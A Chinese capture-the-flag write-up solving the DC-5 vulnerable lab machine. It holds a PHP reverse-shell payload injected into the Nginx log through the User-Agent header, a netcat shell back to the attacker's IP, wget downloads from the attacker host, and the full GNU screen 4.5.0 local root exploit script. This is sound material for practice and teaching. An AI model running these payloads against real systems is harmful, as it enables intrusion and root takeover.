系列往期:
DC-5靶机下载地址:戳我
靶机介绍(机翻):
DC-5是另一个专门构建的易受攻击的实验室,目的是在渗透测试领域积累经验。
DC-5的计划是提高其档次,因此这对于初学者而言可能并不好,但对于具有中级或更高级经验的人来说应该可以。时间会证明一切(反馈也会如此)。
据我所知,只有一个可利用的入口点可以进入(也没有SSH)。这个特定的入口点可能很难识别,但是确实存在。您需要寻找一些与众不同的东西(随着页面刷新而变化的东西)。希望这将提供有关该漏洞可能涉及的某种想法。
仅作记录,不涉及phpmailer利用。:-)

这项挑战的最终目标是root并读取唯一的flag。
0x00 前期工作

使用kali探测存活主机,得到DC-5靶机的ip为192.168.58.139:
使用nmap探测主机开放了哪些端口:

仅开放了80和111端口。
0x01 获取Shell

访问web应用服务。菜单中的Concat栏可以交互,提交后看get参数有很多很惹目0.0
而且提交后,观察页面底部的版权年份,刷新后会有变化。

查阅资料,可使用wfuzz工具进行模糊测试。
⚪使用方法:https://blog.csdn.net/qq_41894788/article/details/89162163
手动fuzz也可以,发现该页面接收file参数:

使用Wappalyzer插件可以看到该网站的web服务器是Nginx,想到了这题:[CTF.SHOW]web4,在Nginx日志上进行写?。
首先找到Nginx的日志路径是/var/log/nginx/access.log:

在本机开启监听:nc -lvp 8044
在UA中写?:
curl -A "<?php system('nc -nv 192.168.58.134 8044 -e /bin/bash'); ?>" http://192.168.58.139/thankyou.php访问access.log,本机成功监听到了:

0x02 提升权限/获取flag
使用Python作为一个伪终端:
python -c "import pty;pty.spawn('/bin/bash')"找到正在系统上运行的所有SUID可执行文件:
find / -user root -perm -4000 -print 2>/dev/null

关注一下screen-4.5.0,GNU Screen是一款由GNU计划开发的用于命令行终端切换的自由软件。用户可以通过该软件同时连接多个本地或远程的命令行会话,并在其间自由切换,该版本存在本地提权漏洞。
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."

cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
按脚本步骤执行到在tmp目录下生成libhax.so和rootshell,放到目标机里:
攻击机:python3 -m http.server 8054
目标机:
cd /tmp
wget http://192.168.58.134:8054/libhax.so
wget http://192.168.58.134:8054/rootshell
继续按脚本上的步骤走就OK。
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering…"
screen -ls # screen itself is setuid, so…
flag在/root里: